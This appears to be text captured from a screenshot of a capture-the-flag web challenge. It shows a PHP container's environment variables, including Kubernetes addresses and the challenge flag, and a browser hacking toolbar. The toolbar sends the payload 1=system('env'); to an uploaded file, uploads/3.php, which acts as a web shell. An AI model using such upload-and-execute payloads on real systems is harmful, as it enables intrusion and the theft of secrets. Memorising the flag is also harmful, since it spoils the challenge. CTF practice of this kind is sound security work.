 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
PHP_EXTRA_CONFIGURE_ARGS=--enable-fpm --with-fpm-user=www-data
--with-fpm-group=www-data --disable-cgi
KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.43.0.1:443
USER=www-data HOSTNAME=ret2shell-791-9719-1744727611
PHP_INI_DIR=/usr/local/etc/php SHLVL=2 HOME=/home/www-data
PHP_LDFLAGS=-Wl,-O1 -pie PHP_CFLAGS=-fstack-protector-strong -fpic -
fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_VERSION=7.3.26
GPG_KEYS=CBAF69F173A0FEA4B537F470D66C9593118BCCB6
F38252826ACD957EF380D39F2F7956BC5DA04B5D PHP_CPPFLAGS=-
fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/distributions/php-7.3.26.tar.xz.asc
PHP_URL=https://www.php.net/distributions/php-7.3.26.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf
dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html/uploads
PHP_SHA256=d93052f4cb2882090b6a37fd1e0c764be1605a2461152b7f6b8f
FLAG=TGCTF{8146c7d6-0bd6-376b-ee18-3f664bba54ef}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.1.117:54750/uploads/3.php
Post data Referer User Agent Cookies Clear All
1=system('env');